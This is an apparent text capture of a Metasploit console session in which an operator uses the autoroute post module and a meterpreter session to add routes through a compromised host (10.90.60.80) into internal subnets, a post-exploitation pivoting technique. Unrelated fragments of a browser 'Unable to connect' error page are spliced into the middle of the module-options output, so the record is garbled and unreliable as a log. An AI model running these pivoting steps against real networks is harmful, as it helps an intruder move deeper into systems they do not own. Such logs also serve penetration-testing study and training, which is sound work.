 msf6 auxiliary(server/socks_proxy) > search autoroute
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/manage/autoroute normal No Multi Manage Network Route via Meterpreter Session
Interact with a module by name or index. For example info 0, use 0 or use post/multi/manage/autoroute
msf6 auxiliary(server/socks_proxy) > use 0
msf6 post(multi/manage/autoroute) > show options
Module options (post/multi/manage/autoroute):
Unable to connect
Name Current Setting Required Description
---- --------------- -------- -----------
CMD autoadd yes Specify the autoroute command (Accepted: add, autoadd, print, delete, default)
NETMASK 255.255.255.0 no Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
a connection to the server at 172.16.40
SESSION yes The session to run this module on
SUBNET no Subnet (IPv4, for example, 10.10.10.0)
The site could be temporarily unavailable or too busy. Tr
If you are unable to load any pages, check your computer
View the full module info with the info, or info -d command.
If your computer or network is protected by a firewall or
Web.
msf6 post(multi/manage/autoroute) > set session 11
session => 11
msf6 post(multi/manage/autoroute) > set subnet 10.185.10.0/23
subnet => 10.185.10.0/23
msf6 post(multi/manage/autoroute) > run
[!] SESSION may not be compatible with this module:
[!] * incompatible session platform: linux
[*] Running module against 10.90.60.80
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.90.60.0/255.255.255.0 from host's routing table.
[*] Post module execution completed
msf6 post(multi/manage/autoroute) > sessions 11
[*] Starting interaction with 11...
meterpreter > run autoroute -s 10.185.10.0/23
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.185.10.0/255.255.254.0...
[+] Added route to 10.185.10.0/255.255.254.0 via 10.90.60.80
[*] Use the -p option to list all active routes